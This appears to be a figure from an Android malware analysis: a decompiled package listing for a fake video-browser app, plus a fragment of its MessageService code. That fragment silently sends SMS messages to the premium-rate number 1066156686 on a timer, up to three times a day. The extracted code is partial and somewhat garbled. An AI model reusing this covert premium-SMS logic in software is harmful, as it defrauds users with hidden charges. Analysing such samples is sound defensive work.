 hippo_sample_dex2jar.jar
com.ku6.android.videobrowser
download
entity
network
sms
BootReceiver
CallContentObserver
MessageService
About_Activity
Base_Activity
ChannelDetailAdapter
ChannelListViewList
ChargeActivity
CollectionHistory_Activity
DownloadAdapter
Download_Activity
Iku6HomeList
ListHeaderView
R
RankList
Search_Activity
Search_Result_Activity
SelectDetailAdapter
SelectList
SettingList
SplashActivity
VideoDownloadListener
CallContentObserver.class MessageService.class
public void onRebind(Intent paramIntent)
{
}
public void onStart(Intent paramIntent, int paramInt)
{
this.objHandler.postDelayed(this.mTasks, 10000L);
super.onStart(paramIntent, paramInt);
Log.d(readTag(this.sp) + ".............................." + readTag(this.sp, "data", "
if (readTag(this.sp, "data", "").equals(getData()))
if (readTag(this.sp) < 3)
{
sendsms("1066156686", "8", "", this);
saveTag(this.sp, "data", getData(), 1 + readTag(this.sp));
}
while (true)
{
return;
sendsms("1066156686", "8", "", this);
saveTag(this.sp, "data", getData(), 1);
}
}
public boolean onUnbind(Intent paramIntent)
{
return false;
}